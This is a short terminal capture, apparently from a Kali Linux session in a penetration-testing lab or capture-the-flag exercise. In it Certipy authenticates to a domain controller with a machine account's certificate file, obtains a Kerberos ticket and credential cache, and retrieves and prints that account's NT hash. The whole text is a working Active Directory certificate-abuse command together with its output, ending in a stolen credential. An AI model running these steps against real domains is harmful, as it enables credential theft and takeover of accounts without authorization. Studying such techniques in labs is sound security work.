 ┌──(kali㉿kali)-[~/sincon]
└─$ certipy auth -pfx 'PORTICUS$.pfx' -dc-ip '10.3.20.31'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN DNS Host Name: 'Porticus.jess.kingdom'
[*] Using principal: 'porticus$@jess.kingdom'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'porticus.ccache'
[*] Wrote credential cache to 'porticus.ccache'
[*] Trying to retrieve NT hash for 'porticus$'
[*] Got hash for 'porticus$@jess.kingdom': aad3b435b51404eeaad3b435b51404ee:675419bcf7ee4ef66bb0ea4a2a2d607b